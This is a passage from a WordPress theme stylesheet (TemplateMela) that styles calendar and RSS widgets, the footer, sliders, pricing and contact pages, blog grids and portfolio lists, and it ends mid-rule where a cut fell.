.product-categories .hitarea:before,
.widget_categories .hitarea:before {
    display: block;
}
/* Calendar Widget*/
.widget_calendar table {
    line-height: 20px;
    margin: 0;
}
.widget_calendar thead th {
    background-color: #f2f2f2;
    line-height: 28px;
    border-color: #f2f2f2;
}
.widget_calendar tbody td,
.widget_calendar thead th {
    text-align: center;
    line-height: 28px;
}
.widget_calendar table,
.widget_calendar tbody td,
.widget_calendar thead th{
    border-bottom-color: #f2f2f2;
}
.widget_calendar tbody a {
    background-color: #000000;
    color: #fff;
    display: block;
}
.widget_calendar tbody a:hover {
    background-color: #000000;
}
.widget_calendar tbody a:hover {
    color: #fff;
}
.widget_calendar #prev {
    padding-left: 5px;
}
.widget_calendar #next {
    padding-right: 5px;
    text-align: right;
}
.widget_calendar tbody a, .widget_calendar table, .widget #wp-calendar td#today{
    font-size:12px;
}
/* Ephemera Widget*/
.widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 18px;
    padding: 0;
}
.widget_templatemela_ephemera .hentry {
    margin: 0;
    max-width: 100%;
}
.widget_templatemela_ephemera .entry-title,
.widget_templatemela_ephemera .entry-meta,
.widget_templatemela_ephemera .wp-caption-text,
.widget_templatemela_ephemera .post-format-archive-link,
.widget_templatemela_ephemera .entry-content table {
    font-size: 13px;
    line-height: 1.5;
}
.widget_templatemela_ephemera .entry-title {
    display: inline;
    font-weight: 400;
}
.widget_templatemela_ephemera .entry-meta {
    margin-bottom: 18px;
}
.widget_templatemela_ephemera .entry-meta a {
    color: rgba(255, 255, 255, 0.7);
}
.widget_templatemela_ephemera .entry-meta a:hover {
    color: #41a62a;
}
.widget_templatemela_ephemera .entry-content ul,
.widget_templatemela_ephemera .entry-content ol {
    margin: 0 0 18px 20px;
}
.widget_templatemela_ephemera .entry-content ul {
    list-style: disc;
}
.widget_templatemela_ephemera .entry-content ol {
    list-style: decimal;
}
.widget_templatemela_ephemera .entry-content li > ul,
.widget_templatemela_ephemera .entry-content li > ol {
    margin: 0 0 0 20px;
}
.widget_templatemela_ephemera .entry-content th,
.widget_templatemela_ephemera .entry-content td {
    padding: 6px;
}
.widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 600;
    text-transform: uppercase;
}
/* List Style Widgets*/
.widget .block_content li {
    border-bottom: 1px dotted #CCCCCC;
}
.widget .block_content li a {
    padding: 5px;
    display: block;
}
.widget .block_content li a:before {
    content: "\f105";
    font-family: FontAwesome;
    margin-right: 8px;
}
.widget .block_content li:last-child {
    border-bottom: none;
}
/* Recent Posts Widget */
.widget_recent_entries .post-date {
    display: block;
}
/* RSS Widget */
.rsswidget img {
    margin-top: -4px;
}
.rssSummary {
    margin: 5px 0;
}
.primary-sidebar a.rsswidget, .site-footer a.rsswidget {
    color: #000;
    font-weight: 500;
}
.widget_rss cite {
    color: #B09D7B;
}
.rss-date {
    display: block;
}
.widget_rss li {
    margin-bottom: 18px;
}
.widget_rss li:last-child {
    margin-bottom: 0;
}
/**
 * 7.2 Content Sidebar Widgets
 * -----------------------------------------------------------------------------
 */
.content-sidebar .widget a {
    color: #24890d;
}
.content-sidebar .widget a:hover {
    color: #41a62a;
}
.content-sidebar .widget pre {
    border-color: #ebebeb;
}
.content-sidebar .widget mark,
.content-sidebar .widget ins {
    color: #333;
}
.content-sidebar .widget abbr[title] {
    border-color: #2b2b2b;
}
.content-sidebar .widget fieldset {
    border-color: #ebebeb;
}
.content-sidebar .widget blockquote {
    color: #333;
}
.content-sidebar .widget blockquote cite {
    color: #333;
}
.content-sidebar .widget li > ol,
.content-sidebar .widget li > ul {
    margin-left: 18px;
}
.content-sidebar .widget table,
.content-sidebar .widget th,
.content-sidebar .widget td {
    border-color: #ebebeb;
}
.content-sidebar .widget del {
    color: #767676;
}
.content-sidebar .widget hr {
    background-color: #ebebeb;
}
.content-sidebar .widget input,
.content-sidebar .widget textarea {
    background-color: #fff;
    border-color: #ebebeb;
    color: #333;
}
.content-sidebar .widget input:focus,
.content-sidebar .widget textarea:focus {
    border-color: rgba(0, 0, 0, 0.3);
}
.content-sidebar .widget input[type="button"],
.content-sidebar .widget input[type="reset"],
.content-sidebar .widget input[type="submit"] {
    background-color: #24890d;
    border: 0;
    color: #fff;
}
.content-sidebar .widget input[type="button"]:hover,
.content-sidebar .widget input[type="button"]:focus,
.content-sidebar .widget input[type="reset"]:hover,
.content-sidebar .widget input[type="reset"]:focus,
.content-sidebar .widget input[type="submit"]:hover,
.content-sidebar .widget input[type="submit"]:focus {
    background-color: #41a62a;
}
.content-sidebar .widget input[type="button"]:active,
.content-sidebar .widget input[type="reset"]:active,
.content-sidebar .widget input[type="submit"]:active {
    background-color: #55d737;
}
.content-sidebar .widget .wp-caption {
    color: #333;
}
.content-sidebar .widget .widget-title {
    border-top: 5px solid #000;
    color: #333;
    font-size: 14px;
    font-weight: 900;
    margin: 0 0 18px;
    padding-top: 7px;
    text-transform: uppercase;
}
.content-sidebar .widget .widget-title a {
    color: #333;
}
.content-sidebar .widget .widget-title a:hover {
    color: #41a62a;
}
/* List Style Widgets*/
.content-sidebar .widget_archive li,
.content-sidebar .widget_categories li,
.content-sidebar .widget_links li,
.content-sidebar .widget_meta li,
.content-sidebar .widget_nav_menu li,
.content-sidebar .widget_pages li,
.content-sidebar .widget_recent_comments li,
.content-sidebar .widget_recent_entries li,
.content-sidebar .widget_categories li ul,
.content-sidebar .widget_nav_menu li ul,
.content-sidebar .widget_pages li ul {
    border-color: #ebebeb;
}
/* Calendar Widget */
.content-sidebar .widget_calendar caption {
    color: #333;
    font-weight: 900;
}
.content-sidebar .widget_calendar thead th {
    background-color: rgba(0, 0, 0, 0.02);
}
.content-sidebar .widget_calendar tbody a,
.content-sidebar .widget_calendar tbody a:hover {
    color: #fff;
}
/* Ephemera widget*/
.content-sidebar .widget_templatemela_ephemera .widget-title {
    line-height: 1.2857142857;
    padding-top: 1px;
}
.content-sidebar .widget_templatemela_ephemera .widget-title:before {
    background-color: #000;
    color: #fff;
    margin: -1px 9px 0 0;
    padding: 6px 0 9px;
    text-align: center;
    vertical-align: middle;
    width: 36px;
}
.content-sidebar .widget_templatemela_ephemera .video.widget-title:before {
    content: "\f104";
}
.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before {
    content: "\f109";
}
.content-sidebar .widget_templatemela_ephemera .image.widget-title:before {
    content: "\f473";
}
.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before {
    content: "\f103";
}
.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before {
    content: "\f101";
}
.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before {
    content: "\f106";
}
.content-sidebar .widget_templatemela_ephemera .link.widget-title:before {
    content: "\f107";
}
.content-sidebar .widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid #ebebeb;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta {
    color: #ccc;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta a {
    color: #767676;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover {
    color: #41a62a;
}
.content-sidebar.widget_templatemela_ephemera blockquote cite {
    font-size: 13px;
    line-height: 1.3846153846;
}
.content-sidebar .widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 900;
}
.brand-carousel a,
.brand-carousel a:hover {
    background: none;
    padding: 0;
}
/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */
.site-footer {
    position: relative;
    z-index: 3;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #FFFFFF;
    padding: 0;
    margin:40px 0 0;
}
.home .site-footer {
    margin:0
}
.contact_email a,
.contact_email a:hover {
    background: none !important;
    overflow-wrap: break-word;
}
.footer-widget .widget {
    margin: 0;
    position: relative;
    display: inline-block;
    width: 100%;
}
.static-links-list span {
    float: none;
    padding: 4px 0 8px;
    width: auto;
    display: block;
}
.static-links-list a {
    position: relative;
    padding: 0;
}
.footer-menu-links ul {
    margin: 0;
    padding: 0 0 10px;
    list-style: none;
}
.footer-menu-links a {
    padding: 0 18px;
    color: #000;
}
.footer-menu-links li:first-child a {
    padding-left: 0;
}
.footer-menu-links ul li {
    display: inline-block;
    padding: 0;
    position: relative;
}
.footer-menu-links ul li:after {
    position: absolute;
    top: 7px;
    content: '';
    border-right: 1px solid #ebebeb;
    height: 10px;
}
.footer-menu-links ul li:last-child:after {
    border-right: 0;
}
.footer_inner ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-widget {
    display: inline-block;
    vertical-align: top;
    float: left;
    box-sizing: border-box;
    padding-right: 30px;
    width: 21%;
    min-height: 220px;
}
.footer-widget:first-child {
    width: 32%;
    padding-right: 50px;
}
.footer-widget:last-child {
    width: 26%;
    padding-right: 0;
}
.footer-top {
    float: left;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
#footer-widget-area {
    width: 100%;
    position: relative;
    float: left;
    padding: 67px 0;
    box-sizing: border-box;
}
.site-info {
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
}
/* footer bottom css start */
.footer-bottom {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    padding: 32px 0;
    border-top: 1px solid #d4d4d4;
}
.footer-bottom .widget {
    margin: 0;
}
.footer-bottom .widget_accepted_payment_methods {
    padding: 0;
}
.site-footer .footer-bottom .widget_search #searchform {
    width: auto;
    margin: 0;
}
.footer-bottom .widget .search-field {
    width: auto;
    float: none;
}
.footer-bottom .widget_search #searchform #searchsubmit {
    right: auto;
}
.footer-bottom-left {
    float: left;
    padding: 12px 0px;
}
.footer-bottom-center {
    display: inline-block;
    vertical-align: top;
    clear: both;
}
.footer-bottom-right {
    float: right;
    padding: 9px 0px;
}
.site-footer ul.accepted-payment-methods li {
    margin: 0 5px 0px 0;
}
.site-footer ul.accepted-payment-methods li:last-child {
    margin: 0;
}
.tmpmela-footer-logo {
    padding: 0 0 27px;
}
.contact_address, .contact_phone, .contact_email {
    padding: 4px 0 4px;
}
.contact_address .address, .contact_phone .phone, .contact_email .email {
    overflow: hidden;
}
.follow-us .widget-title {
    display: none;
}
.footer-widget .widget.widget_accepted_payment_methods {
}
.address_content .contact_address {
    position: relative;
}
.tagcloud a ,.primary-sidebar .tagcloud a {
    display: inline-block;
    padding: 4px 10px;
    font-size: 12px !important;
    background: #f2f2f2;
    margin: 4px 2px;
}
.site-footer .widgets-follow-us {
    padding-top: 10px; 
}
/* footer bottom css end */
/*------------------------ start footer_top about us---------------------*/
.tmpmela-about-description {
    margin-top: 22px;
    line-height: 30px;
}
.tmpmela-about-description p {
    margin-bottom: 0px;
}
.home-about-me {
    float: left;
    margin: 12px 0;
}
.site-footer .static-links-list a {
    position: relative;
    padding: 0 0 0 15px;
}
.site-footer .static-links-list a::before {
    position: absolute;
    content: "\f105";
    font-family: "FontAwesome";
    top: -3px;
    left: 0;
}
/*=============== Social Block ========*/
.follow-us a {
    display: inline-block;
    margin: 0;
    padding: 6px 9px;
}
.follow-us a:hover.facebook i {
    color: #3b5998;
}
.follow-us a:hover.twitter i {
    color: #4099FF;
}
.follow-us a:hover.linkedin i {
    color: #007bb6;
}
.follow-us a:hover.rss i {
    color: #FA9B39;
}
.follow-us a:hover.youtube i {
    color: #C4302B;
}
.follow-us a:hover.pinterest i {
    color: #910101;
}
.follow-us a:hover.google-plus i {
    color: #C63D2D;
}
.follow-us a:hover.skype i {
    color: #12A5F4;
}
.follow-us a:hover.instagram i {
    color: #125688;
}
.follow-us a:hover.whatsapp i {
    color: #4dc247;
}
.follow-us a i {
    color: #000;
    font-size: 14px;
    margin: 0;
}
.footer-top .follow-us a i {
    color: #909090;
    font-size: 14px;
    margin: 0;
}
.follow-us {
    float: none;
    padding-bottom: 0;
    text-align: left;
}
.contactus-image {
    margin: 24px 0 30px;
}
.widgets-footercontact .fa {
    font-size: 14px;
    margin-top: 0px;
    margin-right: 5px;
    float: left;
    clear: left;
    line-height: 22px;
    width: 20px;
    color: #000;
}
.widget_text .textwidget {
    text-align: justify;
}
.mobile_togglecolumn:before {
    content: "\f107";
}
.mobile_togglecolumn {
    box-sizing: border-box;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 20px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    width: 100%;
}
.active .mobile_togglecolumn:before {
    content: '\f106';
}
.site-info a,
.site-info a:hover {
    background: none;
    padding: 0;
}
/**
 * 9.0 Featured Content
 * -----------------------------------------------------------------------------
 */
.featured-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
}
.featured-content-inner {
    overflow: hidden;
}
.featured-content .hentry {
    color: #fff;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.featured-content .post-thumbnail,
.featured-content .post-thumbnail:hover {
    background: transparent;
}
.featured-content .post-thumbnail {
    display: block;
    position: relative;
    padding-top: 55.357142857%;
    overflow: hidden;
}
.featured-content .post-thumbnail img {
    left: 0;
    position: absolute;
    top: 0;
}
.featured-content .entry-header {
    background-color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 96px;
    overflow: hidden;
    padding: 24px 10px;
}
.featured-content a {
    color: #fff;
}
.featured-content a:hover {
    color: #41a62a;
}
.featured-content .entry-meta {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.0909090909;
    margin-bottom: 12px;
}
.featured-content .cat-links {
    font-weight: 600;
}
.featured-content .entry-title {
    font-size: 18px;
    line-height: 1.3333333333;
    margin: 0;
    text-transform: uppercase;
}
/* Slider */
.slider .featured-content .hentry {
    -webkit-backface-visibility: hidden;
    display: none;
    position: relative;
}
.slider .featured-content .post-thumbnail {
    padding-top: 55.49132947%;
}
.slider-control-paging {
    background-color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    list-style: none;
    margin: -24px 0 0 0;
    position: relative;
    width: 100%;
    z-index: 3;
}
.slider-control-paging li {
    float: left;
    margin: 2px 4px 2px 0;
}
.slider-control-paging li:last-child {
    margin-right: 0;
}
.slider-control-paging a {
    cursor: pointer;
    display: block;
    height: 44px;
    position: relative;
    text-indent: -999em;
    width: 44px;
}
.slider-control-paging a:before {
    background-color: #4d4d4d;
    content: "";
    height: 12px;
    left: 10px;
    position: absolute;
    top: 16px;
    width: 12px;
}
.slider-control-paging a:hover:before {
    background-color: #41a62a;
}
.slider-control-paging .slider-active:before,
.slider-control-paging .slider-active:hover:before {
    background-color: #24890d;
}
.slider-direction-nav {
    clear: both;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
    z-index: 3;
}
.slider-direction-nav li {
    border-color: #fff;
    border-style: solid;
    border-width: 2px 1px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    text-align: center;
    width: 50%;
}
.slider-direction-nav li:last-child {
    border-width: 2px 0 0 1px;
}
.slider-direction-nav a {
    background-color: #000;
    display: block;
    font-size: 0;
    height: 46px;
}
.slider-direction-nav a:hover {
    background-color: #24890d;
}
.slider-direction-nav a:before {
    color: #fff;
    content: "\f430";
    font-size: 32px;
    line-height: 46px;
}
.slider-direction-nav .slider-next:before {
    content: "\f429";
}
.slider-direction-nav .slider-disabled {
    display: none;
}
/**
 * 10.0 Multisite
 * -----------------------------------------------------------------------------
 */
.site-main .widecolumn {
    padding-top: 72px;
    width: auto;
}
.site-main .mu_register,
.widecolumn > h2,
.widecolumn > form {
    margin: 0 auto 48px;
    max-width: 474px;
    padding: 0 30px;
}
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
    font-size: inherit;
    width: 90%;
}
.site-main .mu_register input[type="submit"],
.widecolumn #submit {
    font-size: inherit;
    width: auto;
}
/**
 * 11.1 -  Home Page Setting
 * -----------------------------------------------------------------------------
 */
.banner {
    position: relative;
    list-style: none;
}
.cms-icon.fa {
    font-size: 30px;
    color: #a2a2a2;
}
.product-tab .resp-tabs-list {
    border-bottom: 1px solid #ebebeb;
}
#horizontalTab,
#categorytab {
    text-align: center;
}
.resp-tabs-list {
    padding: 5px 0;
    text-align: center;
}
.resp-tabs-list li {
    display: inline-block;
    position: relative;
    list-style-type: none;
    margin: 0;
}
.resp-tabs-list li .tab-title {
    display: block;
    font-weight: 500;
    padding: 10px 20px;
    position: relative;
    z-index: 6;
    cursor: pointer;
    color: #000;
    font-size: 16px;
    text-align: center;
}
.resp-tabs-list li:first-child .tab-title {
    padding-left: 0;
}
.resp-tabs-list li:last-child .tab-title {
    padding-right: 0;
}
.resp-tabs-list li.resp-tab-active .tab-title,
.resp-tabs-list li:hover .tab-title {
    color: #3079f1;
}
.resp-tabs-list li.resp-tab-active .tab-title:after {
    bottom: -10px;
    left: 0;
    right: 0;
    position: absolute;
    content: "\f107";
    font-family: "FontAwesome";
    margin: auto;
    top: auto;
    font-size: 16px;
}
ul.accepted-payment-methods li span {
    height: 28px;
    width: 44px !important;
    font-size: 0;
    padding: 0;
    vertical-align: top;
}
ul.accepted-payment-methods li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 5px 0;
}
ul.accepted-payment-methods {
    margin-bottom: 0;
}
ul.accepted-payment-methods li span {
    background: url(images/megnor/payment.png) no-repeat scroll 0 0 transparent !important;
}
ul.accepted-payment-methods li.dankort span {
    background-position: 0 0 !important;
}
ul.accepted-payment-methods li.american-express span {
    background-position: 0 -39px !important;
}
ul.accepted-payment-methods li.bitcoin span {
    background-position: 0 -80px !important;
}
ul.accepted-payment-methods li.cash-on-delivery span {
    background-position: 0 -122px !important;
}
ul.accepted-payment-methods li.discover span {
    background-position: 0 -162px !important;
}
ul.accepted-payment-methods li.google span {
    background-position: 0 -201px !important;
}
ul.accepted-payment-methods li.maestro span {
    background-position: 0 -239px !important;
}
ul.accepted-payment-methods li.mastercard span {
    background-position: 0 -276px !important;
}
ul.accepted-payment-methods li.paypal span {
    background-position: 0 -313px !important;
}
ul.accepted-payment-methods li.visa span {
    background-position: 0 -350px !important;
}
/*== Start Overlap Images ==*/
.home-bannerarea-main #banner1 {
    position: absolute;
    right: 30%;
}
.home-bannerarea-main #banner2 {
    position: absolute;
    right: 20%;
}
.home-bannerarea-main #banner3 {
    position: absolute;
    right: 15%;
}
.tmpmela_overlap_images ul {
    margin: 0 auto;
    padding: 0;
    position: relative;
    display: table;
}
.tmpmela_overlap_images ul li {
    list-style: none;
}
.tmpmela_overlap_images .banner {
    animation-delay: 1s;
    display: inline;
    list-style: none;
    vertical-align: bottom;
}
/*== End Overlap Images ==*/
/*== Start About Us Text ==*/
.tmpmela_about {
    margin: 0 auto;
}
.tmpmela_about .about_image {
    text-align: center;
}
.about_content .description {
    line-height: 30px;
    margin: 0 0 15px;
}
.tmpmela_about .image-right .about_image,
.tmpmela_about .image-left .about_content {
    float: right;
    width: 48%;
}
.tmpmela_about .image-left .about_image,
.tmpmela_about .image-right .about_content {
    float: left;
    width: 48%;
}
/*== End About Us Text ==*/
.testimonial-box-container .item,
.testimonial-list-container .item {
    border: 1px solid #ebebeb;
}
.testimonial-box-container .item .hentry,
.testimonial-list-container .item .hentry {
    margin: 20px;
}
.product-block {
    margin: 74px 0 44px;
}
.product-block.single-portfolio {
    margin: 0;
}
.brand_grid .product-block {
    margin: 10px 25px 20px;
}
.testimonials-container .product-block {
    margin: 0;
}
.testimonial-grid .product-block {
    margin: 10px;
}
/**
 * 11.3 -  Pricing Page Setting
 * -----------------------------------------------------------------------------
 */
.pricingpage-pricetablebottom-main .benefitsarea_inner {
    border: none;
    padding: 0;
    margin: 0;
}
.pricingpage-pricetablebottom-main .benifit_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #E2E1E1;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
    float: left;
    height: 200px;
    text-align: center;
    width: 200px;
}
.pricingpage-pricetablebottom-main .benefitsarea_bottom {
    float: left;
    margin: 15px 0 15px 60px;
    width: 70%;
    text-align: left;
}
.pricingpage-pricetablebottom-main p {
    margin: 15px 0;
}
.pricingpage-pricetablebottom-main .viewmore {
    text-align: left;
    margin: 25px 0 0 0;
}
.pricingpage-pricetablebottom-main .viewmore a {
    color: #000000;
}
/**
 * 11.4 -  Feature Page Setting
 * -----------------------------------------------------------------------------
 */
.features_table_wrapper h3.entry-title {
    text-align: center;
    margin: 15px 0;
}
#to_top {
    background: url(images/megnor/bottom-to-top.png) no-repeat center;
    bottom: 35px;
    display: none;
    font-size: 0;
    height: 53px;
    position: fixed;
    right: 35px;
    width: 53px;
    z-index: 999;
}
.features_table_wrapper .tmpmela_aboutus {
    margin: 35px 0;
    overflow: hidden;
}
.features_table_wrapper .aboutus_imagecontent {
    width: 45%;
}
.features_table_wrapper .tmpmela_aboutus_content {
    width: 48%;
    margin: 10px 0 25px 0;
}
.features_table_wrapper .aboutus_readmore a {
    font-weight: 600;
}
.features_table_wrapper p {
    line-height: 22px;
}
/**
 * 11.last IE Common CSS
 * -----------------------------------------------------------------------------
 */
.ie7 .primary-navigation li,
.ie7 .footer-menu ul li,
.ie7 .home-statictext-main .calloutarea_block .button_top,
.ie7 .home-statictext-main .calloutarea_block .shortcode_content,
.ie7 .static-text,
.ie7 .home-bannerarea-main ul {
    display: inline;
}
/**
 * 12.0 Extra Pages
 * -----------------------------------------------------------------------------
 */
/**
 * 12.1 Contact Us
 * -----------------------------------------------------------------------------
 */
.contact-page {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
}
.contact-page #primary {
    width: 100%;
}
.contact-main {
    width: 100%;
    clear: both;
}
#contact-form fieldset {
    background: none repeat scroll 0 0 #F9F9F9;
    border: 1px solid #D1D1CF;
    margin: 0 2px;
    padding: 10px;
}
.contact-page .post-contact {
    border: 1px solid #D1D1CF;
    margin-bottom: 10px;
    padding: 10px;
    background: #FFF;
}
#contact-form p {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
}
#contact-form label {
    font-weight: normal;
    float: left;
}
#contact-form em {
    margin-top: 3px;
    margin-left: 4px;
    float: left;
}
#contact-form input {
    float: left;
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px;
    padding: 4px;
    width: 50%;
    margin-right: 5px;
    color: #5F6684;
    clear: both;
}
#contact-form textarea {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px;
    height: 115px;
    padding: 4px;
    width: 80%;
    color: #5F6684;
    margin-right: 5px;
}
.contact-page .contact-info {
    padding: 10px;
    width: 47%;
    min-height: 384px;
    display: inline-block;
    vertical-align: top;
}
.contact-page .post-contact strong {
    font-weight: normal;
}
label.error,
.validation-error,
#contact-form label.error {
    background: url(images/error.png) no-repeat scroll 5px 8px;
    color: #E14550;
    padding: 3px 5px 3px 20px;
    float: left;
    clear: both;
    margin: 0;
    font-size: 13px;
}
.comment-form-comment label.error {
    width: 100%;
}
.contactmap-wrapper {
    position: relative;
}
.contactmap-wrapper .iframe-image {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 50;
}
.contact_text_outer {
    position: absolute;
    right: 100px;
    top: -15px;
    z-index: 999;
}
.contact_text {
    background: none repeat scroll 0 0 #FFFFFF;
    position: relative;
    padding: 10px;
}
.contact_text:before {
    background: none repeat scroll 0 0 #FFFFFF;
    content: " ";
    height: 40px;
    left: 0;
    position: absolute;
    top: -4px;
    transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    -ms-transform: rotate(-1deg);
    -o-transform: rotate(-1deg);
    -moz-transform: rotate(-1deg);
    width: 100%;
    z-index: -1;
}
.contact_text:after {
    border-bottom: 0 solid rgba(0, 0, 0, 0);
    border-left: 11px solid #000000;
    border-top: 23px solid rgba(0, 0, 0, 0);
    content: "";
    position: absolute;
    right: -11px;
    text-align: center;
    top: -8px;
}
/**
 * 12.2 Pricing Table
 * -----------------------------------------------------------------------------
 */
.pricing_table_wrapper #primary {
    width: 100%;
}
.pricingpage-pricetable1-main .pricing-content-inner,
.pricingpage-pricetable2-main .pricing-content-inner {
    overflow: hidden;
    padding: 40px 0;
    text-align: center;
}
.cmspage_subtitle {
    margin: 0 0 25px 0;
}
.cms_left, .cms_right {
    float: left;
    margin: 0 20px;
    width: 45%;
}
.pricingpage-quationanswer-main .pricing-content-inner,
.pricingpage-aboutus-main .pricing-content-inner {
    clear: both;
    overflow: hidden;
    padding: 30px 0;
}
.pricingpage-quationanswer-main .row100 {
    float: left;
    width: 100%;
    margin: 12px 0;
}
.pricingpage-quationanswer-main .cms_title {
    margin: 0 0 15px 0;
}
.pricingpage-quationanswer-main .cms_ans {
    font-size: 15px;
}
.pricingpage-pricetable2-main,
.pricingpage-quationanswer-main {
    background: #FFF;
    border-top: 1px solid #D9D6D2;
}
.pricingpage-quationanswer-main .cms_title,
.home-statictext-main .calloutarea_block .shortcode_content,
.pricingpage-pricetablebottom-main .benifit_name,
.pricingpage-aboutus-main .ourteam_name {
    font-size: 25px;
    line-height: 30px;
}
.pricingpage-aboutus-main .ourteam_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 3px solid #E3E3E3;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    float: left;
    height: 150px;
    width: 150px;
}
.pricingpage-aboutus-main .ourteam_image img {
    margin: 4px 0 0 0;
}
.pricingpage-aboutus-main .ourteam_wrapper_bottom {
    float: left;
    margin: 12px 0 0 30px;
    padding: 0;
    text-align: left;
    width: 60%;
}
/**
 * Blog
 * -----------------------------------------------------------------------------
 */
#box_filter {
    margin: 0 0 10px;
}
.blog-box-container th,
.blog-box-container td {
    display: block;
}
.filter-container .block_hover .post-link {
    margin: 20px 0 10px;
}
article.hentry, article.type-page, article.type-product, .home.blog article.hentry {
    display: inline-block;
    position: relative;
    vertical-align: top;
    width: 100%;
}
.entry-main-content, .grid .blog-list .entry-main-content, .blog-list .entry-main-content ,.attachment.type-attachment .entry-main-content{
    margin: 0 0 45px;
}
.blog-list .sticky .entry-main-content {
    border-color: #f2f2f2;
    background-color: #f2f2f2;
}
.filter-container .image-block {
    padding: 2px;
    box-sizing: border-box;
}
.ie8 .yith_magnifier_gallery li {
    width: 119px;
}
.ie8 .entry-thumbnail:hover .block_hover {
    display: block;
}
.blog-posts-content .block_hover .links,
.single-portfolio .links,
.portfolios .links {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%;
}
.tmpmela-blog-posts-list > img {
    max-width: 100%;
}
.blog-posts-list img {
    height: auto;
    max-width: 100%;
}
.single .entry-main-content,
.attachment .entry-main-content {
    border: 0;
    padding: 0;
    margin: 0;
    letter-spacing: 0.8px;
}
.entry-meta .meta-inner {
    display: inline-block;
    position: relative;
    margin-right: 10px;
    vertical-align: top;
    padding: 0 1px;
}
.entry-meta .meta-inner:after {
    border-right: 1px solid #ebebeb;
    content: '';
    height: 12px;
    position: absolute;
    top: 5px;
}
.entry-meta div:last-child:after {
    border: 0;
}
.entry-meta span {
    padding: 0 10px 0 0;
}
.blog-list .entry-summary {
    margin: 0 auto;
    width: 100%;
}
.grid .blog-list .entry-main-content .entry-video,
.blog-list .entry-main-content .entry-video {
    margin: 25px 0 0;
}
.entry-video p {
    margin-bottom: 5px;
}
.grid .blog-list .entry-main-content .entry-content-date {
    display: inline-block;
    vertical-align: top;
    float: none;
    width: 100%;
}
.entry-content-other img {
    margin-bottom: 30px;
}
.masonry .entry-main-content .entry-content-date,
.grid .entry-main-content .entry-content-date {
    float: left;
    margin-bottom: 0;
}
.posts-content {
    width: 100%;
}
.ie8 .blog-posts-content .block_hover {
    display: none;
}
.ie8 .blog-posts-content .container:hover .block_hover {
    display: block;
}
.ie8 .entry-thumbnail {
    width: 50%;
}
.blog-grid.cols-2 .container {
    margin-bottom: 40px;
    width: 100%;
}
.blog-grid.grid {
    margin: 0;
}
.single-post-container .single-post {
    margin: 0;
}
.cols-2 .container,
.cols-2 .category-block {
    width: 49%;
}
.cols-3 .container,
.cols-3 .category-block {
    width: 33.33%;
}
.cols-4 .container,
.cols-4 .category-block {
    width: 24.5%;
}
.cols-5 .container,
.cols-5 .category-block {
    width: 19%;
}
.cols-6 .container,
.cols-6 .category-block {
    width: 16.67%;
}
.posts-content .owl-item .container-inner {
    vertical-align: top;
    display: inline-block;
    position: relative;
}
.owl-item .container-inner {
    padding: 0;
}
.grid .container.first {
    clear: both;
}
.history .shortcode-title {
    margin: 0 10px 20px;
}
.full-width .history .inner-container {
    width: auto;
    margin: 0 -10px;
}
.history .blog-grid.grid {
    margin: 0;
}
.history .blog-grid .container-inner {
    padding: 0;
}
.history .blog-posts-content .post-image {
    float: none;
    display: inline-block;
    margin: 0;
    width: 100%;
    vertical-align: top;
}
.history .blog-posts-content .comments-link,
.history .post_author1 {
    float: none;
    display: inline-block;
    vertical-align: top;
}
.history .posts-content .container {
    margin: 0;
}
.history .posts-content .container-inner {
    margin: 0 10px 50px;
}
.history .post-image > img {
    width: 100%;
}
.blog-box .grid {
    margin: 0 -25px 0 0;
}
.blog-box .grid.four-col {
    margin: 0 -15px 0 0;
}
.grid {
    margin: 0 -15px;
}
body.grid {
    margin: 0;
}
/***------------ Portfolio ---------***/
.portfolios li {
    vertical-align: top;
    display: inline-block;
    list-style: none outside none;
    width: 50%;
    padding: 0 10px 10px;
    box-sizing: border-box;
}
.portfolio-filter-container {
    margin-bottom: 20px;
}
.portfolios ul {
    padding: 0;
    list-style: none;
    margin: 0;
    float: left;
}
.entry-title-port {
    margin-bottom: 10px;
    font-size: 15px;
}
#primary .portfolios ul {
    margin: 0 -10px
}
#primary .portfolios li .main {
